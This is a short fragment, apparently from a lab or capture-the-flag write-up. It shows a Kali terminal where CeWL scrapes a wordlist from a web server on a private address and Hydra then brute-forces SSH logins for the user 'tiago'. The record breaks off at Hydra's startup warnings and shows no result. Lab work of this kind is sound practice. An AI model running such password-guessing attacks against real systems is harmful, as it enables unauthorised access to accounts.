 cabeçabr
┌──(root㉿kali)-[/home/kali]
└─# cewl http://172.16.123.114:1898/ -w s.txt
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(root㉿kali)-[/home/kali]
└─# hydra -l tiago -P s.txt 172.16.123.114 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 02:
22:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore